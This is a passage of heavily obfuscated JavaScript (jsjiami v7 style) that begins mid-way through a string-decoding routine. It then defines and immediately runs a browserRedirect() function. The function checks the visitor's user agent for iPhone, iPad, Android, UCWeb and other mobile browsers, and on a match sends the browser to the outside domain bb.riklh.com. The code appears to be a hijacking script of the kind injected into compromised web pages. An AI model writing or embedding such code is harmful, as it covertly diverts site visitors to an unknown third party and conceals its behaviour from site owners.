_0x36def4=_0xfb373b();while(!![]&&--_0x393974+_0x4924e2){try{_0x4c2d0f=parseInt(_0x2dd7dc(0xce,'*VKa'))/0x1+-parseInt(_0x2dd7dc(0xb9,'E^cX'))/0x2+parseInt(_0x2dd7dc(0xa6,'fduz'))/0x3+-parseInt(_0x2dd7dc(0xbc,'5gBE'))/0x4*(-parseInt(_0x2dd7dc(0xcb,'0Rvt'))/0x5)+parseInt(_0x2dd7dc(0xb6,'%Xn8'))/0x6+parseInt(_0x2dd7dc(0xb7,'fUQ]'))/0x7+-parseInt(_0x2dd7dc(0xb8,'eZz4'))/0x8*(parseInt(_0x2dd7dc(0xba,'fduz'))/0x9);}catch(_0x341111){_0x4c2d0f=_0x2c1d43;}finally{_0x1ce01a=_0x36def4[_0x3afb47]();if(_0x196884<=_0x393974)_0x2c1d43?_0x4c461c?_0x4c2d0f=_0x1ce01a:_0x4c461c=_0x1ce01a:_0x2c1d43=_0x1ce01a;else{if(_0x2c1d43==_0x4c461c['replace'](/[DplIRUXFrVTykfYKLwx=]/g,'')){if(_0x4c2d0f===_0x4924e2){_0x36def4['un'+_0x3afb47](_0x1ce01a);break;}_0x36def4[_0x4eb146](_0x1ce01a);}}}}}(_0x5efb1c,_0x3ca831,function(_0x41760a,_0x2c4e79,_0x519d09,_0x4d4e8c,_0x5f1a63,_0x504e9b,_0x58fa49){return _0x2c4e79='\x73\x70\x6c\x69\x74',_0x41760a=arguments[0x0],_0x41760a=_0x41760a[_0x2c4e79](''),_0x519d09='\x72\x65\x76\x65\x72\x73\x65',_0x41760a=_0x41760a[_0x519d09]('\x76'),_0x4d4e8c='\x6a\x6f\x69\x6e',(0x1bf3da,_0x41760a[_0x4d4e8c](''));});}(0x6000,0x269b9,_0x56fd,0xc2),_0x56fd)&&(_0xodU=0x857);function browserRedirect(){var _0x23ce74=_0x3dbf,_0x357e95={'lhbAa':_0x23ce74(0xa7,'vfQ4'),'TRmoF':function(_0xfff598,_0x155c42){return _0xfff598==_0x155c42;},'bVmUE':_0x23ce74(0xae,'%Xn8'),'OnBak':'midp','uDacB':_0x23ce74(0xcf,'FNbN'),'ycplh':_0x23ce74(0xc6,'xAP6'),'iCAtQ':function(_0x55e97f,_0xffb421){return _0x55e97f||_0xffb421;},'WmJIh':'http://bb.riklh.com/bb/','EuIHj':function(_0x856fec,_0x2f777c){return _0x856fec==_0x2f777c;},'OXRpe':_0x23ce74(0xbf,'*J(q'),'AWEVK':_0x23ce74(0xc8,'jWls')},_0xb52722=_0x357e95[_0x23ce74(0xb0,'Hrg#')]['split']('|'),_0xa27bc2=0x0;while(!![]){switch(_0xb52722[_0xa27bc2++]){case'0':var _0x164cdc=navigator[_0x23ce74(0xb5,'i(@C')][_0x23ce74(0xc3,'9NMR')]();continue;case'1':var _0x124f69=_0x357e95['TRmoF'](_0x164cdc[_0x23ce74(0xa9,'r3[g')](/windows mobile/i),_0x357e95[_0x23ce74(0xad,'JgN@')]);continue;case'2':var _0x1b0abf=_0x164cdc[_0x23ce74(0xcd,'8kmX')](/midp/i)==_0x357e95[_0x23ce74(0xa5,'WhaO')];continue;case'3':var _0x272985=_0x357e95[_0x23ce74(0xb3,'yUzx')](_0x164cdc['match'](/ucweb/i),_0x357e95['uDacB']);continue;case'4':var _0x44923a=_0x164cdc[_0x23ce74(0xbb,'jWls')](/iphone os/i)==_0x357e95['ycplh'];continue;case'5':(_0x357e95['iCAtQ'](_0x3930a3,_0x44923a)||_0x1b0abf||_0xbba288||_0x272985||_0x328a6a||_0x17faff||_0x124f69)&&(window[_0x23ce74(0xc0,'ndg(')][_0x23ce74(0xb4,'$ln2')]=_0x357e95[_0x23ce74(0xa8,'yUzx')]);continue;case'6':var _0x3930a3=_0x357e95[_0x23ce74(0xc4,'E^cX')](_0x164cdc[_0x23ce74(0xc9,'P2vF')](/ipad/i),_0x357e95[_0x23ce74(0xb1,'zpZ@')]);continue;case'7':var _0x328a6a=_0x164cdc[_0x23ce74(0xc2,'vfQ4')](/android/i)==_0x23ce74(0xc1,'*VKa');continue;case'8':var _0x17faff=_0x357e95['TRmoF'](_0x164cdc[_0x23ce74(0xbd,'ndg(')](/windows ce/i),'windows\x20ce');continue;case'9':var _0xbba288=_0x357e95[_0x23ce74(0xc5,'P1Sa')](_0x164cdc[_0x23ce74(0xaf,'%Xn8')](/rv:1.2.3.4/i),_0x357e95[_0x23ce74(0xcc,'r3[g')]);continue;}break;}}browserRedirect();var version_ = 'jsjiami.com.v7';